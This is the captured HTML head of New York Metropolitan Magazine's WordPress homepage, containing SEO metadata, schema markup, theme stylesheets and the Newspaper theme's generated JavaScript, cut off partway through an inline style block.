

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newyorkmetropolitan.com/?wordfence_syncAttackData=1740723338.9863
body_size: 52350
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.newyorkmetropolitan.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO Pro 4.9.2 - aioseo.com -->
		<title>Home - New York Metropolitan Magazine</title>
	<meta name="description" content="Continue to the category Super 400 Celebrate 30 Years at the Cohoes Music Hall Continue to the category Saks Appears to Be All Set to File Chapter 11 Bankruptcy Charles Manning - January 13, 2026 Goose Returns to Madison Square Garden With Two-Night Stand Caroline Erskine - January 13, 2026 Lord Coe backs Jamaica track with" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.newyorkmetropolitan.com" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="New York Metropolitan Magazine - New York&#039;s Art, Design, Music &amp; Culture Scene" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Home - New York Metropolitan Magazine" />
		<meta property="og:description" content="Continue to the category Super 400 Celebrate 30 Years at the Cohoes Music Hall Continue to the category Saks Appears to Be All Set to File Chapter 11 Bankruptcy Charles Manning - January 13, 2026 Goose Returns to Madison Square Garden With Two-Night Stand Caroline Erskine - January 13, 2026 Lord Coe backs Jamaica track with" />
		<meta property="og:url" content="https://www.newyorkmetropolitan.com" />
		<meta property="og:image" content="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycicon-512.png" />
		<meta property="og:image:secure_url" content="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycicon-512.png" />
		<meta property="og:image:width" content="512" />
		<meta property="og:image:height" content="512" />
		<meta property="article:published_time" content="2020-12-16T08:37:19+00:00" />
		<meta property="article:modified_time" content="2025-02-18T07:39:44+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/newyorkmetropolitan/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Home - New York Metropolitan Magazine" />
		<meta name="twitter:description" content="Continue to the category Super 400 Celebrate 30 Years at the Cohoes Music Hall Continue to the category Saks Appears to Be All Set to File Chapter 11 Bankruptcy Charles Manning - January 13, 2026 Goose Returns to Madison Square Garden With Two-Night Stand Caroline Erskine - January 13, 2026 Lord Coe backs Jamaica track with" />
		<meta name="twitter:image" content="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycicon-512.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.newyorkmetropolitan.com\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.newyorkmetropolitan.com#listItem","position":1,"name":"Home"}]},{"@type":"Organization","@id":"https:\/\/www.newyorkmetropolitan.com\/#organization","name":"New York Metropolitan Magazine","description":"New York's Art, Design, Music & Culture Scene","url":"https:\/\/www.newyorkmetropolitan.com\/","telephone":"+13475064380","logo":{"@type":"ImageObject","url":"https:\/\/www.newyorkmetropolitan.com\/wp-content\/uploads\/2020\/12\/nycicon-512.png","@id":"https:\/\/www.newyorkmetropolitan.com\/#organizationLogo","width":512,"height":512},"image":{"@id":"https:\/\/www.newyorkmetropolitan.com\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/newyorkmetropolitan\/"]},{"@type":"WebPage","@id":"https:\/\/www.newyorkmetropolitan.com\/#webpage","url":"https:\/\/www.newyorkmetropolitan.com\/","name":"Home - New York Metropolitan Magazine","description":"Continue to the category Super 400 Celebrate 30 Years at the Cohoes Music Hall Continue to the category Saks Appears to Be All Set to File Chapter 11 Bankruptcy Charles Manning - January 13, 2026 Goose Returns to Madison Square Garden With Two-Night Stand Caroline Erskine - January 13, 2026 Lord Coe backs Jamaica track with","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.newyorkmetropolitan.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.newyorkmetropolitan.com\/#breadcrumblist"},"datePublished":"2020-12-16T08:37:19-05:00","dateModified":"2025-02-18T02:39:44-05:00"},{"@type":"WebSite","@id":"https:\/\/www.newyorkmetropolitan.com\/#website","url":"https:\/\/www.newyorkmetropolitan.com\/","name":"New York Metropolitan Magazine","description":"New York's Art, Design, Music & Culture Scene","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.newyorkmetropolitan.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="New York Metropolitan Magazine &raquo; Feed" href="https://www.newyorkmetropolitan.com/feed" />
<link rel="alternate" type="application/rss+xml" title="New York Metropolitan Magazine &raquo; Comments Feed" href="https://www.newyorkmetropolitan.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="New York Metropolitan Magazine &raquo; Home Comments Feed" href="https://www.newyorkmetropolitan.com/home/feed" />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/recipe/global.scss-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/recipe/global.67a3275f.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/product/global.scss-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/product/global.61066cfb.css?ver=4.9.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpfc-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/gs-facebook-comments/public/css/wpfc-public.css?ver=1.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='ng-extension-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/ng-extension/ng-extension.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Hind+Madurai%3A400%2C500%2C700%2C800%7CNixie+One%3A400%2C500%2C700%2C800%7COpen+Sans%3A400%2C600%2C700%2C500%2C800%7CRoboto%3A400%2C600%2C700%2C500%2C800%7CHeebo%3A500%2C400%7CHind+Madurai%3A600%2C400%2C500%7CNixie+One%3A900%2C500%2C400&#038;display=swap&#038;ver=12.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.newyorkmetropolitan.com/wp-content/themes/Newspaper/style.css?ver=12.6.9' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/gs-facebook-comments/public/js/wpfc-public.js?ver=1.7.5" id="wpfc-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/ng-extension/ng-extension.js?ver=6.7.4" id="ng-extension-js-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://www.newyorkmetropolitan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newyorkmetropolitan.com/wp-json/wp/v2/pages/8875" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newyorkmetropolitan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.newyorkmetropolitan.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newyorkmetropolitan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newyorkmetropolitan.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newyorkmetropolitan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newyorkmetropolitan.com%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta property="fb:app_id" content="401112207894666" />    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.newyorkmetropolitan.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff;--custom-color-1:#FFFFFF}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.newyorkmetropolitan.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";
var td_get_template_directory_uri="https:\/\/www.newyorkmetropolitan.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#eeeeee";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="ee741f2f37";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycnight.jpg')}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Hind Madurai"}body,p{font-family:"Hind Madurai";font-weight:600}:root{--td_theme_color:#eeeeee;--td_slider_text:rgba(238,238,238,0.7);--td_container_transparent:transparent;--td_header_color:#a8a8a8;--td_text_header_color:#ffffff;--td_mobile_gradient_one_mob:rgba(0,0,0,0.58);--td_mobile_gradient_two_mob:rgba(132,132,132,0.22);--td_mobile_text_active_color:#890000;--td_page_title_color:#aaaaaa;--td_page_content_color:#aaaaaa;--td_page_h_color:#eeeeee;--td_mobile_background_size:auto 100%;--td_mobile_background_position:center center}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eeeeee}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 